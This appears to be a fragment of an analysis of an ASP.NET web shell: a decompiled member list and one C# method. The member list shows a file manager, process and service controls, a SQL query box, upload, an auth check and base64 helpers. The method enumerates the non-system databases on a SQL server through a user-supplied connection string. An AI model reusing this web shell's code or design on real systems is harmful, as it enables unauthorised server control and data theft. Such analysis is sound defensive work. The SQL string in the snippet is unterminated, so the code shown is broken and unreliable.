 __BuildControlmsgs() : Label
__BuildControlProcesses_Services() : Panel
__BuildControlslctdrive() : Button
__BuildControlsqlquery() : TextBox
__BuildControlsubmitedit() : Button
__BuildControltblEmployee() : HtmlTable
__BuildControlTextBox1() : TextBox
__BuildControlTextBox2() : TextBox
__BuildControlTree(vvvvv_aspx) : void
__BuildControlUpload() : Button
__BuildControlUserInfo() : Panel
__RenderFileManger(HtmlTextWriter, Control) : void
Add_Table_Row(Table, string, string) : void
base64Decode(string) : string
base64Encode(string) : string
Button_process_Click(object, EventArgs) : void
Button_services_Click(object, EventArgs) : void
Button1_Click(object, EventArgs) : void
check_auth() : bool
CmdSubmit_Click(object, EventArgs) : void
{
try
{
DropDownList1.Items.Clear();
SqlConnection sqlConnection = new SqlConnection(connections.Text);
sqlConnection.Open();
string cmdText = "SELECT name FROM sys.sysdatabases where name NOT IN ('master', 'tempdb', 'model', 'msdb')
SqlCommand sqlCommand = new SqlCommand(cmdText, sqlConnection);
SqlDataReader sqlDataReader = sqlCommand.ExecuteReader();
while (sqlDataReader.Read())
{
DropDownList1.Items.Add(sqlDataReader[0].ToString());
}
sqlConnection.Close();
DropDownList1.SelectedIndex = ind;
}
catch (Exception ex)
{
msgs.Text = ex.Message;
}
}